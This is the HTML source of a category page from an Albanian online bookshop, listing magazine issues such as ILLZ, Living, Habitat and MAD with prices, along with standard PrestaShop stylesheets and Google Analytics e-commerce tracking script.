

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/90-sipas-subjektit
body_size: 36008
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Sipas subjektit - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/category.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/scenes.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Sipas subjektit - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
			
				/*IMPRESSIONS PRODUCTS*/
				var impressions = [];
				var maxProducts = 35;
									var impressions =  [{"reference":"UP0036","item_id":"UP0036","ean13":"","upc":"","id":"UP0036","id_product":836,"name":"Historiku i boteroreve te futbollit I","item_name":"Historiku i boteroreve te futbollit I","price":400,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":1},{"reference":"BLV0016","item_id":"BLV0016","ean13":"","upc":"","id":"BLV0016","id_product":1671,"name":"Living nr. 21, ne treg","item_name":"Living nr. 21, ne treg","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":2},{"reference":"BLV0025","item_id":"BLV0025","ean13":"","upc":"","id":"BLV0025","id_product":2915,"name":"Living nr. 22, ne treg","item_name":"Living nr. 22, ne treg","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":3},{"reference":"RPR0001","item_id":"RPR0001","ean13":"","upc":"","id":"RPR0001","id_product":3404,"name":"Pasqyra e t\'rrefyemit Nr. 1","item_name":"Pasqyra e t\'rrefyemit Nr. 1","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":4},{"reference":"RPR0002","item_id":"RPR0002","ean13":"","upc":"","id":"RPR0002","id_product":3405,"name":"Pasqyra e t\'rrefyemit Nr. 2","item_name":"Pasqyra e t\'rrefyemit Nr. 2","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":5},{"reference":"RPR0003","item_id":"RPR0003","ean13":"","upc":"","id":"RPR0003","id_product":3406,"name":"Pasqyra e t\'rrefyemit Nr. 3","item_name":"Pasqyra e t\'rrefyemit Nr. 3","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":6},{"reference":"RPR0004","item_id":"RPR0004","ean13":"","upc":"","id":"RPR0004","id_product":3407,"name":"Pasqyra e t\'rrefyemit Nr. 4","item_name":"Pasqyra e t\'rrefyemit Nr. 4","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":7},{"reference":"BLV0026","item_id":"BLV0026","ean13":"","upc":"","id":"BLV0026","id_product":3566,"name":"Living nr. 23, ne treg","item_name":"Living nr. 23, ne treg","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":8},{"reference":"BKP0014","item_id":"BKP0014","ean13":"","upc":"","id":"BKP0014","id_product":7266,"name":"ILLZ nr. 2","item_name":"ILLZ nr. 2","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":9},{"reference":"BKP0015","item_id":"BKP0015","ean13":"","upc":"","id":"BKP0015","id_product":7267,"name":"ILLZ nr. 3","item_name":"ILLZ nr. 3","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":10},{"reference":"BKP0016","item_id":"BKP0016","ean13":"","upc":"","id":"BKP0016","id_product":7268,"name":"ILLZ nr. 4","item_name":"ILLZ nr. 4","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":11},{"reference":"BKP0017","item_id":"BKP0017","ean13":"","upc":"","id":"BKP0017","id_product":7269,"name":"ILLZ nr. 5","item_name":"ILLZ nr. 5","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":12},{"reference":"BKP0018","item_id":"BKP0018","ean13":"","upc":"","id":"BKP0018","id_product":7270,"name":"ILLZ nr. 6","item_name":"ILLZ nr. 6","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":13},{"reference":"BKP0019","item_id":"BKP0019","ean13":"","upc":"","id":"BKP0019","id_product":7271,"name":"ILLZ nr. 7","item_name":"ILLZ nr. 7","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":14},{"reference":"BKP0020","item_id":"BKP0020","ean13":"","upc":"","id":"BKP0020","id_product":7272,"name":"ILLZ nr. 8","item_name":"ILLZ nr. 8","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":15},{"reference":"BKP0021","item_id":"BKP0021","ean13":"","upc":"","id":"BKP0021","id_product":7273,"name":"ILLZ nr. 9","item_name":"ILLZ nr. 9","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":16},{"reference":"BKP0022","item_id":"BKP0022","ean13":"","upc":"","id":"BKP0022","id_product":7274,"name":"ILLZ nr. 10 - numer special per Skenderbeun","item_name":"ILLZ nr. 10 - numer special per Skenderbeun","price":1500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":17},{"reference":"BKP0023","item_id":"BKP0023","ean13":"","upc":"","id":"BKP0023","id_product":7275,"name":"ILLZ nr. 11","item_name":"ILLZ nr. 11","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":18},{"reference":"BKP0024","item_id":"BKP0024","ean13":"","upc":"","id":"BKP0024","id_product":7276,"name":"ILLZ nr. 12","item_name":"ILLZ nr. 12","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":19},{"reference":"BKP0027","item_id":"BKP0027","ean13":"","upc":"","id":"BKP0027","id_product":7900,"name":"Illz, nr. 15","item_name":"Illz, nr. 15","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":20},{"reference":"BKP0025","item_id":"BKP0025","ean13":"","upc":"","id":"BKP0025","id_product":8494,"name":"Illz, nr. 13","item_name":"Illz, nr. 13","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":21},{"reference":"A-002134","item_id":"A-002134","ean13":"","upc":"","id":"A-002134","id_product":8642,"name":"Revista Medius Nr. 5","item_name":"Revista Medius Nr. 5","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":22},{"reference":"A-002158","item_id":"A-002158","ean13":"","upc":"","id":"A-002158","id_product":8645,"name":"Bota ne vitin 2019","item_name":"Bota ne vitin 2019","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":23},{"reference":"A-002781","item_id":"A-002781","ean13":"","upc":"","id":"A-002781","id_product":8854,"name":"Revista Medius Nr. 6","item_name":"Revista Medius Nr. 6","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":24},{"reference":"A-006413","item_id":"A-006413","ean13":"","upc":"","id":"A-006413","id_product":11072,"name":"Habitat  Magazin\u00eb 1","item_name":"Habitat  Magazin\u00eb 1","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":25},{"reference":"A-006414","item_id":"A-006414","ean13":"","upc":"","id":"A-006414","id_product":11073,"name":"Habitat Magazin\u00eb 2","item_name":"Habitat Magazin\u00eb 2","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":26},{"reference":"A-006417","item_id":"A-006417","ean13":"","upc":"","id":"A-006417","id_product":11081,"name":"Habitat Magazin\u00eb 3","item_name":"Habitat Magazin\u00eb 3","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":27},{"reference":"A-006418","item_id":"A-006418","ean13":"","upc":"","id":"A-006418","id_product":11082,"name":"Habitat Magazin\u00eb 4","item_name":"Habitat Magazin\u00eb 4","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":28},{"reference":"A-006421","item_id":"A-006421","ean13":"","upc":"","id":"A-006421","id_product":11085,"name":"MAD Magazin\u00eb 1","item_name":"MAD Magazin\u00eb 1","price":600,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":29},{"reference":"A-006422","item_id":"A-006422","ean13":"","upc":"","id":"A-006422","id_product":11086,"name":"MAD Magazin\u00eb 2","item_name":"MAD Magazin\u00eb 2","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":30},{"reference":"A-006423","item_id":"A-006423","ean13":"","upc":"","id":"A-006423","id_product":11087,"name":"MAD Magazin\u00eb 3","item_name":"MAD Magazin\u00eb 3","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":31},{"reference":"A-006424","item_id":"A-006424","ean13":"","upc":"","id":"A-006424","id_product":11088,"name":"MAD Magazin\u00eb 4","item_name":"MAD Magazin\u00eb 4","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":32}];
					
				;

				

				while(impressions.length){
					var impressions_part = impressions.splice(0,maxProducts);
					window.dataLayer.push({
							"page": "viewCategory",
							"currentCateg": "Sipas subjektit",
							"parentCateg": "Revista",

							"ecommerce": {
									"currencyCode": currencyCode,
									"impressions": impressions_part
							}
					});
				}

				/*CLICK PRODUCT ON CATEGORY*/
				var clickCallBack = function (e) {
						// var url = $(this).attr('href');
						var url = e.getAttribute('href');
						var clicked_product_name = e.text.trim();
						console.log( clicked_product_name );
						if(clicked_product_name == ''){
							clicked_product_name = e.parentElement.parentElement.getElementsByClassName('product-title')[0].getElementsByTagName('A')[0].innerHTML.trim();
						}
						console.log( clicked_product_name );
						
						window.dataLayer.push({
								'event': 'productClick',
								'ecommerce': {
										'click': {
												'actionField': {'list': 'Category Listing'},      // Optional list property.*/
												'products': [{
														// 'name': this.text.trim()
														// 'name': e.text.trim()
														'name': clicked_product_name
														//'id': productObj.id,
														//'price': $,
														//'brand': productObj.brand,
														//'category': productObj.cat,
														//'variant': productObj.variant,
														//'position': productObj.position
												}]
										}
								},
								'eventCallback': function () {
									document.location = url
								}
						});
					/*	$(document).on('click', '.product-name', clickCallBack); */
						/*e.preventDefault();*/
				};
		    	window.addEventListener('load', function() {
					// $(document).on('click', '.product-name , BODY#category .products article a', clickCallBack);
					console.log('productClick loaded');
					$('.product-title a:not(.quick-view):not(.js-quick-view), .product-name , BODY#category .products article a:not(.quick-view):not(.js-quick-view)').click( function (e) {
						console.log($(this)[0] );
						clickCallBack( $(this)[0] );
					});
				});

				

			
		
				/* for all pages*/
		var action = ""
		var list = "Sipas subjektit";
		var products = [{"reference":"UP0036","item_id":"UP0036","ean13":"","upc":"","id":"UP0036","id_product":836,"name":"Historiku i boteroreve te futbollit I","item_name":"Historiku i boteroreve te futbollit I","price":400,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":1},{"reference":"BLV0016","item_id":"BLV0016","ean13":"","upc":"","id":"BLV0016","id_product":1671,"name":"Living nr. 21, ne treg","item_name":"Living nr. 21, ne treg","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":2},{"reference":"BLV0025","item_id":"BLV0025","ean13":"","upc":"","id":"BLV0025","id_product":2915,"name":"Living nr. 22, ne treg","item_name":"Living nr. 22, ne treg","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":3},{"reference":"RPR0001","item_id":"RPR0001","ean13":"","upc":"","id":"RPR0001","id_product":3404,"name":"Pasqyra e t\'rrefyemit Nr. 1","item_name":"Pasqyra e t\'rrefyemit Nr. 1","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":4},{"reference":"RPR0002","item_id":"RPR0002","ean13":"","upc":"","id":"RPR0002","id_product":3405,"name":"Pasqyra e t\'rrefyemit Nr. 2","item_name":"Pasqyra e t\'rrefyemit Nr. 2","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":5},{"reference":"RPR0003","item_id":"RPR0003","ean13":"","upc":"","id":"RPR0003","id_product":3406,"name":"Pasqyra e t\'rrefyemit Nr. 3","item_name":"Pasqyra e t\'rrefyemit Nr. 3","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":6},{"reference":"RPR0004","item_id":"RPR0004","ean13":"","upc":"","id":"RPR0004","id_product":3407,"name":"Pasqyra e t\'rrefyemit Nr. 4","item_name":"Pasqyra e t\'rrefyemit Nr. 4","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":7},{"reference":"BLV0026","item_id":"BLV0026","ean13":"","upc":"","id":"BLV0026","id_product":3566,"name":"Living nr. 23, ne treg","item_name":"Living nr. 23, ne treg","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":8},{"reference":"BKP0014","item_id":"BKP0014","ean13":"","upc":"","id":"BKP0014","id_product":7266,"name":"ILLZ nr. 2","item_name":"ILLZ nr. 2","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":9},{"reference":"BKP0015","item_id":"BKP0015","ean13":"","upc":"","id":"BKP0015","id_product":7267,"name":"ILLZ nr. 3","item_name":"ILLZ nr. 3","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":10},{"reference":"BKP0016","item_id":"BKP0016","ean13":"","upc":"","id":"BKP0016","id_product":7268,"name":"ILLZ nr. 4","item_name":"ILLZ nr. 4","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":11},{"reference":"BKP0017","item_id":"BKP0017","ean13":"","upc":"","id":"BKP0017","id_product":7269,"name":"ILLZ nr. 5","item_name":"ILLZ nr. 5","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":12},{"reference":"BKP0018","item_id":"BKP0018","ean13":"","upc":"","id":"BKP0018","id_product":7270,"name":"ILLZ nr. 6","item_name":"ILLZ nr. 6","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":13},{"reference":"BKP0019","item_id":"BKP0019","ean13":"","upc":"","id":"BKP0019","id_product":7271,"name":"ILLZ nr. 7","item_name":"ILLZ nr. 7","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":14},{"reference":"BKP0020","item_id":"BKP0020","ean13":"","upc":"","id":"BKP0020","id_product":7272,"name":"ILLZ nr. 8","item_name":"ILLZ nr. 8","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":15},{"reference":"BKP0021","item_id":"BKP0021","ean13":"","upc":"","id":"BKP0021","id_product":7273,"name":"ILLZ nr. 9","item_name":"ILLZ nr. 9","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":16},{"reference":"BKP0022","item_id":"BKP0022","ean13":"","upc":"","id":"BKP0022","id_product":7274,"name":"ILLZ nr. 10 - numer special per Skenderbeun","item_name":"ILLZ nr. 10 - numer special per Skenderbeun","price":1500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":17},{"reference":"BKP0023","item_id":"BKP0023","ean13":"","upc":"","id":"BKP0023","id_product":7275,"name":"ILLZ nr. 11","item_name":"ILLZ nr. 11","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":18},{"reference":"BKP0024","item_id":"BKP0024","ean13":"","upc":"","id":"BKP0024","id_product":7276,"name":"ILLZ nr. 12","item_name":"ILLZ nr. 12","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":19},{"reference":"BKP0027","item_id":"BKP0027","ean13":"","upc":"","id":"BKP0027","id_product":7900,"name":"Illz, nr. 15","item_name":"Illz, nr. 15","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":20},{"reference":"BKP0025","item_id":"BKP0025","ean13":"","upc":"","id":"BKP0025","id_product":8494,"name":"Illz, nr. 13","item_name":"Illz, nr. 13","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":21},{"reference":"A-002134","item_id":"A-002134","ean13":"","upc":"","id":"A-002134","id_product":8642,"name":"Revista Medius Nr. 5","item_name":"Revista Medius Nr. 5","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":22},{"reference":"A-002158","item_id":"A-002158","ean13":"","upc":"","id":"A-002158","id_product":8645,"name":"Bota ne vitin 2019","item_name":"Bota ne vitin 2019","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":23},{"reference":"A-002781","item_id":"A-002781","ean13":"","upc":"","id":"A-002781","id_product":8854,"name":"Revista Medius Nr. 